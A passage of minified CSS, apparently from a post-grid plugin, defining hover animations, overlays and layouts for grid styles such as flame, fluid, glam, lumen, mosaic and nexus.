a{background:#fff;padding:11px 14px;border-radius:50%;color:rgba(13,59,84,0.8);transition:all .3s cubic-bezier(.31, .67, .36, 1);font-size:14px}.pg-flame-readmore a:hover{color:#fff;background:#0D3B54}.pg-flame-title{font-size:27px;text-transform:capitalize;font-weight:700;margin:0;opacity:1;transition:all .4s cubic-bezier(.31, .67, .36, 1);color:#fff}.pg-flame-meta{font-size:14px;text-transform:capitalize;color:#fff;line-height:1.7;margin-bottom:20px;opacity:0;transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-fluid-grid{display:grid}.pg-fluid-item{position:relative;overflow:hidden;padding:30px}.pg-fluid-item:hover .pg-fluid-content::before,.pg-fluid-item:hover .pg-fluid-content::after{height:50%}.pg-fluid-item:hover .pg-fluid-content .pg-fluid-img{transform:translateY(-40px)}.pg-fluid-item:hover .pg-fluid-title{opacity:1;transform:translateY(104px)}.pg-fluid-item:hover .pg-fluid-readmore{opacity:1;transform:translateY(0)}.pg-fluid-item .pg-fluid-image-wrap{height:100%}.pg-fluid-content{width:100%;height:100%;position:relative;overflow:hidden}.pg-fluid-content::before,.pg-fluid-content::after{position:absolute;content:'';width:100%;left:0;height:0%;background:rgba(13,59,84,0.8);z-index:1;transition:height .4s cubic-bezier(.17, .73, .66, .99)}.pg-fluid-content::before{top:0}.pg-fluid-content::after{bottom:0}.pg-fluid-content .pg-fluid-img{width:100%;height:120%;object-fit:cover;vertical-align:middle;transform:translateY(0);transition:transform .3s cubic-bezier(.17, .73, .66, .99)}.pg-fluid-title{position:absolute;bottom:0;left:0;font-size:20px;font-weight:700;line-height:1.4;margin:0;padding:10px;opacity:1;z-index:1;background-color:#fff;text-transform:uppercase;transform:translateY(0);transition:transform .3s cubic-bezier(.17, .73, .66, .99) 0s,z-index 0s step-end,opacity .4s ease}.pg-fluid-title a{color:rgba(13,59,84,0.8);text-decoration:none;transition:all .3s ease}.pg-fluid-title a:hover{color:#0D3B54}.pg-fluid-readmore{position:absolute;top:0;left:0;right:0;height:100%;display:inline-flex;align-items:center;justify-content:center;z-index:111;opacity:0;transform:translateY(50px);transition:transform .5s cubic-bezier(.17, .73, .66, .99) 0s,z-index 0s step-end,opacity .4s ease}.pg-fluid-readmore a{text-decoration:none;color:rgba(13,59,84,0.8);padding:10px 30px;display:inline-flex;align-items:center;position:relative;overflow:hidden}.pg-fluid-readmore a::before,.pg-fluid-readmore a:after{content:'';position:absolute;transition:all 300ms ease}.pg-fluid-readmore a::before{left:0;top:0;width:0px;height:100%}.pg-fluid-readmore a span{font-weight:400;font-size:12px;text-transform:uppercase;display:inline-block;transition:all 300ms ease;position:relative;z-index:99}.pg-fluid-readmore a span::before,.pg-fluid-readmore a span::after{content:'';position:absolute;transition:all 300ms ease;top:50%;width:7px;height:7px;border-top:1px solid #fff;border-right:1px solid #fff;-webkit-transform:translate(20px, -50%) rotate(45deg);transform:translate(20px, -50%) rotate(45deg);opacity:0}.pg-fluid-readmore a span::before{right:-15px}.pg-fluid-readmore a span:after{right:-10px}.pg-fluid-readmore a:hover{text-decoration:none;color:#fff}.pg-fluid-readmore a:hover::before{width:100%}.pg-fluid-readmore a:hover span{transform:translateX(-10px)}.pg-fluid-readmore a:hover span::before,.pg-fluid-readmore a:hover span::after{opacity:1;transform:translate(0, -50%) rotate(45deg)}.pg-fluid-readmore a:hover span::before{transition-delay:200ms}.pg-fluid-social-link a{position:absolute;-webkit-transition:all .3s ease;transition:all .3s ease;color:#0D3B54}.pg-fluid-social-link a:nth-child(1){top:var(--fluid-v-offset, 3px);left:50%;transform:translateX(var(--fluid-h-offset, -50%))}.pg-fluid-social-link a:nth-child(2){top:50%;left:var(--fluid-h-offset, -10px);transform:translateY(var(--fluid-v-offset, -50%)) rotate(90deg)}.pg-fluid-social-link a:nth-child(3){top:50%;right:var(--fluid-h-offset, -22px);transform:translateY(var(--fluid-v-offset, -50%)) rotate(90deg)}.pg-fluid-social-link a:nth-child(4){left:50%;bottom:var(--fluid-v-offset, 3px);transform:translateX(var(--fluid-h-offset, -50%))}.pg-glam-grid{display:grid}.pg-glam-item{position:relative;display:flex;flex-direction:column}.pg-glam-image-wrap{overflow:hidden;height:100%;width:100%}.pg-glam-image-wrap .pg-glam-img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transition:all 1.5s cubic-bezier(0, 0, .2, 1)}.pg-glam-item:hover .pg-glam-img{transform:scale3d(1.1, 1.1, 1.1)}.pg-glam-content{padding:30px;position:relative;background-color:#fff;box-shadow:0 5px 15px rgba(0,0,0,0.08)}.pg-glam-content::before{position:absolute;content:'';top:0;left:0;bottom:0;right:0;transform:scaleY(0);transform-origin:50% 100%;transition:transform .4s ease-out;background:rgba(13,59,84,0.8)}.pg-glam-item:hover .pg-glam-content::before{transform-origin:center top;transform:scaleY(1)}.pg-glam-meta{font-size:14px;color:#567687;margin-bottom:10px;position:relative;overflow:hidden;transition:background-color .7s cubic-bezier(.25, 1, .5, 1)}.pg-glam-title{font-size:20px;margin:0;color:rgba(13,59,84,0.8);position:relative;overflow:hidden;transition:background-color .7s cubic-bezier(.25, 1, .5, 1)}.pg-glam-item:hover .pg-glam-title,.pg-glam-item:hover .pg-glam-meta{color:#fff}.pg-glam-title span,.pg-glam-meta span{display:inline-block;transition:transform 1.05s cubic-bezier(.3, .86, .36, .95),-webkit-transform 1.05s cubic-bezier(.3, .86, .36, .95);will-change:transform}.pg-glam-item:hover .pg-glam-title span,.pg-glam-item:hover .pg-glam-meta span{transform:translateY(-125%)}.pg-glam-item:hover .pg-glam-title::before,.pg-glam-item:hover .pg-glam-meta::before{transform:translateY(0)}.pg-glam-title::before,.pg-glam-meta::before{content:attr(data-title);height:100%;position:absolute;width:100%;top:0;left:0;transform:translateY(110%);transition:transform 1.05s cubic-bezier(.3, .86, .36, .95),-webkit-transform 1.05s cubic-bezier(.3, .86, .36, .95)}.pg-glam-readmore{margin-top:10px}.pg-glam-readmore a{text-decoration:none;font-size:12px;color:rgba(13,59,84,0.8);font-weight:600;position:relative;transition:color .4s cubic-bezier(.3, .86, .36, .95)}.pg-glam-item:hover .pg-glam-readmore a{color:#fff}.pg-glam-readmore span{padding-left:40px;transition:padding .7s cubic-bezier(.25, 1, .5, 1)}.pg-glam-item:hover .pg-glam-readmore a span{padding-left:0}.pg-glam-readmore a:before,.pg-glam-readmore a::after{position:absolute;content:'';top:50%;height:1px;background-color:rgba(13,59,84,0.8);transition:width .5s cubic-bezier(.25, 1, .5, 1),opacity .5s cubic-bezier(.25, 1, .5, 1),background-color .7s cubic-bezier(.25, 1, .5, 1)}.pg-glam-readmore a:before{left:0;width:35px;opacity:1}.pg-glam-readmore a:after{width:0;opacity:0;left:calc(100% - -8px)}.pg-glam-item:hover .pg-glam-readmore a::before{width:0;opacity:0}.pg-glam-item:hover .pg-glam-readmore a::after{width:35px;opacity:1}.pg-glam-item:hover .pg-glam-readmore a:before,.pg-glam-item:hover .pg-glam-readmore a::after{background-color:#fff}.pg-glam-readmore,.pg-glam-title,.pg-glam-meta{z-index:1;position:relative}.pg-glaze-grid{display:grid}.pg-glaze-item{position:relative;display:flex;flex-direction:column}.pg-glaze-image-wrap{width:100%;height:100%;position:relative;overflow:hidden}.pg-glaze-image-wrap .pg-glaze-img{width:100%;height:100%;object-fit:cover}.pg-glaze-image-wrap:before{position:absolute;content:'';top:0;left:0;width:100%;height:100%;background:rgba(13,59,84,0.2);transform:scale(.6);opacity:0;transition:all .3s ease-in-out}.pg-glaze-item:hover .pg-glaze-image-wrap:before{opacity:1;transform:scale(.9)}.pg-glaze-readmore{position:absolute;top:50%;left:50%;opacity:0;transform:translate(-50%, -50%) translateY(30px);transition:all .3s ease-in-out}.pg-glaze-item:hover .pg-glaze-readmore{opacity:1;transform:translate(-50%, -50%) translateY(0)}.pg-glaze-readmore a{color:#fff;font-size:12px;border:1px solid #fff;text-transform:uppercase;text-decoration:none;padding:10px 20px;letter-spacing:2px;font-weight:600;transition:all .3s ease}.pg-glaze-readmore a:hover{color:#0D3B54;background:#fff}.pg-glaze-content-wrap{text-align:center;margin-top:18px}.pg-glaze-title{margin:0 0 5px;color:rgba(13,59,84,0.8);font-size:28px;font-weight:700;text-transform:capitalize}.pg-glaze-meta{color:#567687;font-size:12px;text-transform:capitalize;font-weight:500}.pg-humble-grid{display:grid}.pg-humble-item{position:relative}.pg-humble-item:hover .pg-humble-image-wrap{transform:translateY(-100px)}.pg-humble-image-wrap{width:100%;height:100%;position:relative;transition:transform .4s;z-index:10;overflow:hidden}.pg-humble-image-wrap .pg-humble-img{width:100%;height:100%;object-fit:cover;vertical-align:middle}.pg-humble-content{position:absolute;bottom:0;left:0;padding:20px;height:100px;width:100%;backface-visibility:hidden;display:flex;align-items:center}.pg-humble-title{margin:0 0 6px;font-size:18px;font-weight:700;text-transform:capitalize;color:#fff}.pg-humble-meta{font-size:14px;color:#eee;text-transform:capitalize}.pg-humble-readmore{display:inline-flex}.pg-humble-readmore a{color:rgba(13,59,84,0.8);font-size:13px;font-weight:500;background:#fff;padding:6px 10px;border-radius:2px;transition:all .3s ease}.pg-humble-readmore a:hover{color:#0D3B54}.pg-insta-grid{display:grid}.pg-insta-item{position:relative;overflow:hidden;text-align:center}.pg-insta-item:hover .pg-insta-social-icon a{opacity:1;transform:translateY(0)}.pg-insta-image-wrap .pg-insta-img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transition:all .5s cubic-bezier(.31, .67, .36, 1)}.pg-insta-content{height:100%;left:0;position:absolute;top:0;overflow:hidden;width:100%;transition:.5s;opacity:0;background:rgba(0,0,0,0.5) none repeat scroll 0 0;visibility:hidden;transform-origin:50% 100% 0;transform:matrix3d(.8, 0, 0, 0, 0, 0, .8, -0.0008, 0, -1, 0, 0, 0, 0, .001, .999999);z-index:1}.pg-insta-item:hover .pg-insta-content{transform-style:flat;transform:translate3d(0, 0, 0);visibility:visible;transform-origin:50% 100% 0;opacity:1}.pg-insta-inner-content{position:relative;top:50%;width:100%;display:inline-block;padding:0 20px;transition:all ease-in-out .8s}.pg-insta-item:hover .pg-insta-inner-content{opacity:1;transform:translateY(-50%)}.pg-insta-title{font-size:20px;text-transform:capitalize;font-weight:700;margin:0 0 10px;color:#fff}.pg-insta-meta{color:#eef;grid-column-gap:10px;font-size:14px;margin-bottom:15px}.pg-insta-social-icon{display:inline-flex}.pg-insta-social-icon a{position:relative;opacity:0;transform:translateY(30px);transition:.6s cubic-bezier(.25, 1, .5, 1);display:inline-flex}.pg-insta-social-icon a:nth-child(1){transition-delay:.1s}.pg-insta-social-icon a:nth-child(2){transition-delay:.15s}.pg-insta-social-icon a:nth-child(3){transition-delay:.2s}.pg-insta-social-icon a:nth-child(4){transition-delay:.25s}.pg-insta-social-icon a span{font-size:14px;padding:10px;color:rgba(13,59,84,0.8);fill:rgba(13,59,84,0.8);text-align:center;position:relative;display:inline-flex;background-color:#fff;overflow:hidden;border-radius:10px;z-index:1}.pg-insta-social-icon a span::before{content:'';width:120%;top:90%;left:-110%;height:120%;position:absolute;transform:rotate(45deg);background-color:#0D3B54;transition:all .35s;transition-timing-function:cubic-bezier(.31, -0.105, .43, 1.59);z-index:-1}.pg-insta-social-icon a i{position:relative;z-index:1}.pg-insta-social-icon a svg{width:1em;height:1em}.pg-insta-social-icon a:hover span{color:#fff;fill:#fff}.pg-insta-social-icon a:hover span::before{top:-10%;left:-10%}.pg-insta-social-icon a+a{margin-left:10px}.pg-koral-grid{display:grid}.pg-koral-item{position:relative;overflow:hidden}.pg-koral-item:hover .pg-koral-img{transform:scale(1.2);transition-delay:.2s}.pg-koral-content-wrap{position:absolute;left:0;right:0;bottom:0;padding:30px;z-index:1;display:flex;align-items:flex-start;justify-content:space-between}.pg-koral-icon{color:rgba(13,59,84,0.8);background:#fff;padding:16px;border-radius:50%;display:inline-flex}.pg-koral-image-wrap{height:100%;position:relative;overflow:hidden}.pg-koral-image-wrap .pg-koral-img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transform:scale(1);transition:all .5s cubic-bezier(.31, .67, .36, 1)}.pg-koral-content-wrap::before{position:absolute;content:'';bottom:0;left:0;width:100%;height:0;opacity:0;transition:all .6s cubic-bezier(.31, .67, .36, 1);z-index:1}.pg-koral-item:hover .pg-koral-content-wrap::before{opacity:1;height:100%;transition-delay:.3s}.pg-koral-content{z-index:1}.pg-koral-icon{position:absolute;bottom:0;right:0;opacity:1;margin:30px;transform:translateY(0);transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-koral-item:hover .pg-koral-icon{opacity:0;transform:translateY(100px);transition-delay:.4s}.pg-koral-text,.pg-koral-title,.pg-koral-readmore{opacity:0;transform:translateY(74px);transition:all .4s cubic-bezier(.31, .67, .36, 1);z-index:1}.pg-koral-item:hover .pg-koral-text,.pg-koral-item:hover .pg-koral-title,.pg-koral-item:hover .pg-koral-readmore{opacity:1;transform:translateY(0)}.pg-koral-item:hover .pg-koral-title{transition-delay:.3s}.pg-koral-item:hover .pg-koral-text{transition-delay:.4s}.pg-koral-item:hover .pg-koral-readmore{transition-delay:.4s}.pg-koral-item:hover .pg-koral-title{transition-delay:.3s}.pg-koral-item:hover .pg-koral-text{transition-delay:.4s}.pg-koral-item:hover .pg-koral-readmore{transition-delay:.5s}.pg-koral-title{font-size:24px;text-transform:capitalize;font-weight:700;margin:0;color:#fff}.pg-koral-text{margin-top:10px;font-size:14px;text-transform:capitalize;color:#eee;line-height:1.7}.pg-koral-text p{margin:0}.pg-koral-readmore{margin-top:20px}.pg-koral-readmore a{color:#fff;padding:10px 30px;display:inline-flex;align-items:center;position:relative;background-color:rgba(13,59,84,0.8);overflow:hidden;transition:all 300ms ease;font-weight:500;text-transform:uppercase;font-size:12px;border-radius:4px;text-decoration:none}.pg-koral-readmore a span{transition:all 300ms ease;position:relative}.pg-koral-readmore a:hover span{transform:translateX(12px)}.pg-koral-readmore a span::after{content:'';top:50%;position:absolute;transition:all 300ms ease}.pg-koral-readmore a span::after{left:-27px;width:0px;height:1px;background-color:#fff}.pg-koral-readmore a:hover span::after{width:20px;transition-delay:200ms}.pg-lumen-grid{display:grid}.pg-lumen-item{position:relative;perspective:840px;overflow:hidden}.pg-lumen-item:hover .pg-lumen-img{transform:scale3d(1.1, 1.1, 1.1)}.pg-lumen-item:hover .pg-lumen-title,.pg-lumen-item:hover .pg-lumen-meta{transform:translateY(0);opacity:1}.pg-lumen-content{transform:rotate3d(1, 0, 0, 90deg);width:100%;height:100%;padding:20px;position:absolute;top:0;left:0;right:0;bottom:0;pointer-events:none;display:inline-flex;flex-direction:column;justify-content:center;text-align:center}.pg-lumen-title{margin:0 0 8px;font-size:20px;color:rgba(13,59,84,0.8);text-transform:capitalize;line-height:1.6;font-weight:700}.pg-lumen-title,.pg-lumen-meta{transform:translateY(-40px);opacity:0;transition:transform .5s cubic-bezier(0, 0, .2, 1),opacity .5s cubic-bezier(0, 0, .2, 1)}.pg-lumen-meta{font-size:14px;line-height:1.5;color:#567687}.pg-lumen-image-wrap{overflow:hidden;height:100%;width:100%}.pg-lumen-image-wrap .pg-lumen-img{width:105%;height:105%;object-fit:cover;vertical-align:middle;transition:all 1s cubic-bezier(0, 0, .2, 1)}.in-top .pg-lumen-content{transform-origin:50% 0%;animation:in-top 300ms ease 0ms 1 forwards}.in-right .pg-lumen-content{transform-origin:100% 0%;animation:in-right 300ms ease 0ms 1 forwards}.in-bottom .pg-lumen-content{transform-origin:50% 100%;animation:in-bottom 300ms ease 0ms 1 forwards}.in-left .pg-lumen-content{transform-origin:0% 0%;animation:in-left 300ms ease 0ms 1 forwards}.out-top .pg-lumen-content{transform-origin:50% 0%;animation:out-top 300ms ease 0ms 1 forwards}.out-right .pg-lumen-content{transform-origin:100% 50%;animation:out-right 300ms ease 0ms 1 forwards}.out-bottom .pg-lumen-content{transform-origin:50% 100%;animation:out-bottom 300ms ease 0ms 1 forwards}.out-left .pg-lumen-content{transform-origin:0% 0%;animation:out-left 300ms ease 0ms 1 forwards}@keyframes in-top{from{transform:rotate3d(-1, 0, 0, 90deg)}to{transform:rotate3d(0, 0, 0, 0deg)}}@keyframes in-right{from{transform:rotate3d(0, -1, 0, 90deg)}to{transform:rotate3d(0, 0, 0, 0deg)}}@keyframes in-bottom{from{transform:rotate3d(1, 0, 0, 90deg)}to{transform:rotate3d(0, 0, 0, 0deg)}}@keyframes in-left{from{transform:rotate3d(0, 1, 0, 90deg)}to{transform:rotate3d(0, 0, 0, 0deg)}}@keyframes out-top{from{transform:rotate3d(0, 0, 0, 0deg)}to{transform:rotate3d(-1, 0, 0, 104deg)}}@keyframes out-right{from{transform:rotate3d(0, 0, 0, 0deg)}to{transform:rotate3d(0, -1, 0, 104deg)}}@keyframes out-bottom{from{transform:rotate3d(0, 0, 0, 0deg)}to{transform:rotate3d(1, 0, 0, 104deg)}}@keyframes out-left{from{transform:rotate3d(0, 0, 0, 0deg)}to{transform:rotate3d(0, 1, 0, 104deg)}}.pg-lunar-grid{display:grid}.pg-lunar-item{position:relative;overflow:hidden;transition:all .3s ease}.pg-lunar-item:hover .pg-lunar-img{transform:scale(1.2);transition-delay:.2s}.pg-lunar-item:hover .pg-lunar-icon{opacity:0;transform:scale(0)}.pg-lunar-item:hover .pg-lunar-image-wrap::before{opacity:1}.pg-lunar-item:hover .pg-lunar-text,.pg-lunar-item:hover .pg-lunar-readmore{opacity:1;transform:translateY(0)}.pg-lunar-item:hover .pg-lunar-title{transition-delay:.3s}.pg-lunar-item:hover .pg-lunar-text{transition-delay:.4s}.pg-lunar-item:hover .pg-lunar-readmore{transition-delay:.5s}.pg-lunar-image-wrap{position:relative;height:100%}.pg-lunar-image-wrap:before{position:absolute;content:'';top:0;left:0;width:100%;height:100%;opacity:0;transition:all .6s cubic-bezier(.31, .67, .36, 1);z-index:1}.pg-lunar-image-wrap .pg-lunar-img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transform:scale(1);transition:all .5s cubic-bezier(.31, .67, .36, 1)}.pg-lunar-title-wrap{top:0}.pg-lunar-icon,.pg-lunar-content{bottom:0}.pg-lunar-content,.pg-lunar-title-wrap{position:absolute;left:0;padding:50px;z-index:1;width:100%}.pg-lunar-icon{position:absolute;left:0;z-index:1;opacity:1;transform:scale(1);transition:all .5s cubic-bezier(.31, .67, .36, 1);background:#fff;padding:12px;border-radius:50%;color:rgba(13,59,84,0.8);margin:50px;display:inline-flex}.pg-lunar-readmore{bottom:0}.pg-lunar-text,.pg-lunar-readmore{opacity:0;transform:translateY(40px);transition:all .4s cubic-bezier(.31, .67, .36, 1);z-index:1}.pg-lunar-title{font-size:25px;text-transform:capitalize;font-weight:700;margin:0 ;color:#fff}.pg-lunar-text{font-size:14px;text-transform:capitalize;color:#eee;line-height:1.7;margin-bottom:20px}.pg-lunar-text p{margin:0}.pg-lunar-readmore a{color:#fff;padding:10px 30px;display:inline-flex;align-items:center;position:relative;background-color:rgba(13,59,84,0.8);overflow:hidden;transition:all 300ms ease;font-weight:500;text-transform:uppercase;font-size:10px;border-radius:4px;text-decoration:none}.pg-lunar-readmore a:hover span{transform:translateX(12px)}.pg-lunar-readmore a:hover span:after{width:20px;transition-delay:200ms}.pg-lunar-readmore a span{transition:all 300ms ease;position:relative}.pg-lunar-readmore a span:after{content:'';position:absolute;top:50%;left:-27px;width:0px;height:1px;transition:all 300ms ease;background-color:#fff}.pg-lytical-grid{display:grid}.pg-lytical-item{position:relative;overflow:hidden}.pg-lytical-item:hover .pg-lytical-img{transform:translateY(-20px)}.pg-lytical-item:hover .pg-lytical-img,.pg-lytical-item:hover .pg-lytical-image-wrap:before{clip-path:polygon(21% 0, 100% 0%, 100% 100%, 21% 100%)}.pg-lytical-item:hover .pg-lytical-title{opacity:1;transform:translateY(-50%);transition-delay:.3s}.pg-lytical-item:hover .pg-lytical-readmore,.pg-lytical-item:hover .pg-lytical-meta{opacity:1;transform:translateY(0)}.pg-lytical-item:hover .pg-lytical-meta{transition-delay:.4s}.pg-lytical-item:hover .pg-lytical-readmore{transition-delay:.5s}.pg-lytical-image-wrap{position:relative;height:100%;width:100%}.pg-lytical-image-wrap::before{position:absolute;content:'';top:0;left:0;right:0;height:100%;z-index:1;clip-path:polygon(0 0, 100% 0%, 100% 100%, 0% 100%);transition:all .3s ease-in-out;background:linear-gradient(353deg, rgba(13,59,84,0.2), transparent)}.pg-lytical-image-wrap img{width:100%;height:120%;object-fit:cover;right:0;clip-path:polygon(0 0, 100% 0%, 100% 100%, 0% 100%);transition:all .3s ease-in-out}.pg-lytical-title{position:absolute;top:50%;margin:0;transform:translateY(-10%);font-size:24px;font-weight:700;z-index:1;line-height:1.5;opacity:0;color:rgba(13,59,84,0.8);background:#ffffff;padding:5px;border-radius:3px;transition:all .3s ease}.pg-lytical-content-wrap{position:absolute;bottom:0;left:22%;right:2%;margin:20px;z-index:1;display:flex;align-items:center;justify-content:space-between}.pg-lytical-readmore,.pg-lytical-meta{opacity:0;transform:translateY(20px);transition:all .3s ease-in-out}.pg-lytical-meta{font-size:14px;text-transform:capitalize;color:#eee;font-weight:700}.pg-lytical-readmore a{font-size:12px;text-transform:uppercase;color:#ffffff;font-weight:700}.pg-lytical-readmore a:hover{color:#0D3B54}.pg-marron-grid{display:grid}.pg-marron-item{position:relative;display:flex;flex-direction:column}.pg-marron-item:hover .pg-marron-image-wrap::before{height:100%}.pg-marron-item:hover .pg-marron-img{transform:scale(1.08)}.pg-marron-item:hover .pg-marron-meta{opacity:0;transform:translateY(-20px)}.pg-marron-item:hover .pg-marron-readmore{opacity:1;transform:translateY(-28px)}.pg-marron-item:hover .pg-marron-date{opacity:1;transform:translateY(0)}.pg-marron-item:hover .pg-marron-title a::before{width:100%}.pg-marron-image-wrap{overflow:hidden;position:relative;height:100%;width:100%;border-radius:10px}.pg-marron-image-wrap::before{position:absolute;content:'';top:0;width:100%;height:0;background:linear-gradient(180deg, rgba(13,59,84,0.8), transparent);z-index:1;transition:height .3s cubic-bezier(.215, .61, .355, 1)}.pg-marron-image-wrap .pg-marron-img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transform:scale(1);transition:transform .3s cubic-bezier(.215, .61, .355, 1)}.pg-marron-date{position:absolute;top:0;left:0;right:0;margin:20px;font-size:14px;color:#f3f5fd;text-transform:uppercase;font-weight:500;transform:translateY(30px);opacity:0;transition:transform .3s cubic-bezier(.215, .61, .355, 1),opacity .3s cubic-bezier(.215, .61, .355, 1);z-index:1}.pg-marron-content{margin-top:20px}.pg-marron-title{margin:0 0 7px;font-size:25px;text-transform:capitalize;font-weight:700;z-index:1;position:relative;color:rgba(13,59,84,0.8)}.pg-marron-meta{opacity:1;transform:translateY(0);transition:transform .3s cubic-bezier(.215, .61, .355, 1),opacity .3s cubic-bezier(.215, .61, .355, 1);font-size:15px;color:rgba(13,59,84,0.8)}.pg-marron-readmore{opacity:0;transform:translateY(0);transition:transform .3s cubic-bezier(.215, .61, .355, 1),opacity .3s cubic-bezier(.215, .61, .355, 1)}.pg-marron-readmore a{font-size:14px;font-weight:600;text-decoration:none;text-transform:capitalize;transition:color .3s ease-out;color:rgba(13,59,84,0.8)}.pg-marron-readmore a:hover{color:#0D3B54}.pg-mastery-grid{display:grid}.pg-mastery-item{position:relative;overflow:hidden}.pg-mastery-item:hover .pg-mastery-image-wrap{clip-path:circle(100% at center)}.pg-mastery-image-wrap{width:100%;height:100%;position:relative;overflow:hidden;clip-path:circle(30% at center);transition:clip-path .8s cubic-bezier(.17, .73, .66, .99) 0s,z-index 0s step-end,opacity .4s ease}.pg-mastery-image-wrap::before{position:absolute;content:'';width:100%;height:100%;bottom:0;z-index:1}.pg-mastery-image-wrap .pg-mastery-img{width:100%;height:100%;object-fit:cover;vertical-align:middle}.pg-mastery-top-content{top:0;margin:30px}.pg-mastery-title{margin:0;font-size:36px;font-weight:bold;line-height:1.4;max-width:240px;text-transform:uppercase;text-decoration:underline;color:#fff}.pg-mastery-date{text-align:right;font-size:20px;font-weight:600;color:#f4f5f9}.pg-mastery-date .pg-mastery-day{display:block}.pg-mastery-bottom-content{bottom:0}.pg-mastery-top-content,.pg-mastery-bottom-content{position:absolute;left:0;right:0;display:inline-flex;justify-content:space-between}.pg-mastery-meta{margin:30px;display:inherit;font-size:14px;text-transform:uppercase;color:#f4f5f9}.pg-mastery-readmore{position:absolute;bottom:0;right:0;max-width:100px}.pg-mastery-readmore a{padding:20px;display:inline-block;line-height:1.4;text-transform:uppercase;font-size:14px;color:#fff;letter-spacing:4px;transition:all .3s ease;text-decoration:underline;text-align:center;background:rgba(13,59,84,0.8)}.pg-mosaic-grid{display:grid}.pg-mosaic-item{background:rgba(13,59,84,0.8);position:relative;overflow:hidden;text-align:center}.pg-mosaic-item:hover .pg-mosaic-image-wrap::before{background:transparent}.pg-mosaic-item:hover .pg-mosaic-date{opacity:1;transform:translateY(0)}.pg-mosaic-item:hover .pg-mosaic-title{opacity:0;transform:rotateX(90deg)}.pg-mosaic-item:hover .pg-mosaic-readmore{opacity:1;transform:rotateX(0)}.pg-mosaic-image-wrap{width:100%;height:100%;position:relative;overflow:hidden}.pg-mosaic-image-wrap::before{position:absolute;content:'';width:100%;height:100%;top:0;left:0;background:rgba(13,59,84,0.2);z-index:1;transition:all .4s cubic-bezier(.17, .73, .66, .99)}.pg-mosaic-image-wrap .pg-mosaic-img{width:100%;height:100%;object-fit:cover;vertical-align:middle}.pg-mosaic-content{position:absolute;top:0;left:0;right:0;height:100%;display:inline-flex;flex-direction:column;justify-content:space-between;z-index:1}.pg-mosaic-readmore{margin-bottom:40px;opacity:0;transform:rotateX(90deg);transition:transform .3s cubic-bezier(.17, .73, .66, .99) 0s,z-index 0s step-end,opacity .4s ease}.pg-mosaic-readmore a{text-decoration:none;color:rgba(13,59,84,0.8);padding:12px 30px;font-size:10px;font-weight:700;display:inline-flex;align-items:center;justify-content:flex-end;position:relative;overflow:hidden}.pg-mosaic-readmore a:hover{color:#fff}.pg-mosaic-readmore a::before,.pg-mosaic-readmore a::after{content:'';position:absolute;transition:all 300ms ease}.pg-mosaic-readmore a::before{left:0;top:0;width:0px;height:100%}.pg-mosaic-readmore a:hover::before{width:100%}.pg-mosaic-readmore a:hover::after{width:0px}.pg-mosaic-readmore a:hover span::before{height:100%}.pg-mosaic-readmore a:hover span::after{height:100%;transition-delay:200ms}.pg-mosaic-readmore a span{display:inline-block;transition:all 300ms ease;position:relative;z-index:99;text-transform:uppercase}.pg-mosaic-readmore a span::before,.pg-mosaic-readmore a span::after{content:'';position:absolute;transition:all 300ms ease;width:1px;height:0px;background-color:#fff}.pg-mosaic-readmore a span::before{left:-10px;bottom:0}.pg-mosaic-readmore a span::after{top:0;right:-10px}.pg-mosaic-date{margin-top:40px;display:inline-flex;justify-content:center;transform:translateY(-40px);opacity:0;transition:transform .3s cubic-bezier(.17, .73, .66, .99) 0s,z-index 0s step-end,opacity .4s ease}.pg-mosaic-date span{color:rgba(13,59,84,0.8);font-size:10px;background:#fff;padding:10px;text-transform:uppercase;font-weight:600}.pg-mosaic-title{font-size:22px;font-weight:700;opacity:1;transform:rotateX(0);text-transform:uppercase;transition:transform .3s cubic-bezier(.17, .73, .66, .99) 0s,z-index 0s step-end,opacity .4s ease;color:#fff;padding:10px 15px;background:rgba(13,59,84,0.8);margin:0 auto}.pg-mystic-grid{display:grid}.pg-mystic-item{position:relative;overflow:hidden;border-radius:15px}.pg-mystic-image-wrap{border-radius:15px;transition:all .3s ease-in-out;transform-origin:top;overflow:hidden}.pg-mystic-item:hover .pg-mystic-image-wrap{transform:translateY(35px) scale(.6)}.pg-mystic-image-wrap,.pg-mystic-image-wrap img{width:100%;height:100%}.pg-mystic-image-wrap img{object-fit:cover;vertical-align:middle}.pg-mystic-content{position:absolute;left:0;right:0;bottom:0;overflow:hidden;opacity:0;padding:20px;background-color:#fff;transform:translateY(30px);transition:all .4s ease-in-out;border-radius:6px;margin:40px;text-align:center}.pg-mystic-item:hover .pg-mystic-content{opacity:1;transform:translateY(0);z-index:1}.pg-mystic-title{margin:0 0 5px;font-size:24px;font-weight:700;text-transform:capitalize;color:rgba(13,59,84,0.8)}.pg-mystic-meta{font-size:14px;color:#a2a2af;text-transform:capitalize;font-weight:400}.pg-nexus-grid{display:grid}.pg-nexus-item{position:relative;overflow:hidden}.pg-nexus-item:hover .pg-nexus-image-wrap::before{background:rgba(13,59,84,0.8);width:100%}.pg-nexus-item:hover .pg-nexus-image-wrap::after{box-shadow:inset 0 0 0 10px #0D3B54}.pg-nexus-item:hover .pg-nexus-title{opacity:1;transform:translateX(0)}.pg-nexus-item:hover .pg-nexus-readmore{opacity:1;transform:translateX(0)}.pg-nexus-image-wrap{width:100%;height:100%;position:relative;overflow:hidden}.pg-nexus-image-wrap::before{position:absolute;content:'';width:0;height:100%;bottom:0;background:transparent;z-index:1;transition:all .4s cubic-bezier(.17, .73, .66, .99)}.pg-nexus-image-wrap::after{position:absolute;content:'';top:0;left:0;height:100%;width:100%;z-index:1;box-shadow:inset 0 0 0 0 #0f121a;transition:box-shadow .5s cubic-bezier(.17, .73, .66, .99)}.pg-nexus-image-wrap .pg-nexus-img{width:100%;height:100%;object-fit:cover;vertical-align:middle}.pg-nexus-title{position:absolute;top:0;left:0;font-size:30px;line-height:1.4;max-width:280px;text-transform:uppercase;z-index:1;margin:30px;opacity:0;transform:translateX(150px);transition:transform .5s cubic-bezier(.17, .73, .66, .99) 0s,z-index 0s step-end,opacity .4s ease;font-weight:900;color:#fff}.pg-nexus-readmore{position:absolute;bottom:0;right:0;z-index:1;text-align:right;margin:30px;opacity:0;transform:translateX(-150px);transition:transform .5s cubic-bezier(.17, .73, .66, .99) 0s,z-index 0s step-end,opacity .4s ease;width:50%}.pg-nexus-readmore 